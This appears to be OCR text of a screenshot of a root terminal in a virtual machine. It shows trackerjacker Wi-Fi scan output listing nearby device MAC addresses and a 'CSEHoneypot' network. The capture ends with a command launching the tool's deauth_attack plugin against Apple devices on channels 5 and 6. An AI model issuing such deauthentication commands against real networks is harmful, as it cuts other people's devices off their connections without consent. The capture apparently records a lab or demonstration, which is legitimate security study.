 VMware Fusion File Edit View Virtual Machine Window Help
Activities Terminal Sat 17:06
root@ubuntu: ~/tj
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/tj root@ubuntu: ~/tj
MAC found: da:a1:19:02:40:a7, Channel: 6
MAC found: b6:c6:d6:81:01:28, Channel: 6
SSID found: CSEHoneypot, BSSID: b4:f7:a1:8f:63:57, Channel: 6
MAC found: b4:f7:a1:8f:63:57, Channel: 6
MAC found: e2:56:28:89:c6:0f, Channel: 6
MAC found: 4c:66:41:fb:f8:a3, Channel: 7
MAC found: da:a1:19:6f:42:f9, Channel: 7
MAC found: da:a1:19:02:7e:7d, Channel: 7
MAC found: 92:20:ac:23:39:bb, Channel: 8
MAC found: b2:bb:2a:a0:63:17, Channel: 8
MAC found: 3e:5b:4c:e2:d0:d1, Channel: 8
MAC found: da:a1:19:8a:9d:29, Channel: 9
MAC found: 0e:73:62:8c:cb:36, Channel: 9
MAC found: da:a1:19:5f:a5:44, Channel: 9
MAC found: da:a1:19:35:86:5c, Channel: 11
MAC found: da:a1:19:1e:33:d4, Channel: 11
MAC found: ee:ab:24:d9:06:f8, Channel: 11
MAC found: a0:c9:a0:a2:42:02, Channel: 11
MAC found: 5e:df:24:40:21:4b, Channel: 11
MAC found: 72:36:c1:cc:1b:2c, Channel: 11
MAC found: 38:ca:da:4c:07:6d, Channel: 11
^Croot@ubuntu:~/tj# trackerjacker --track --plugin plugin_examples/deauth_attack.py --plugin-config "{'v
dor_to_deauth': 'Apple'}" --channels-to-monitor 5,6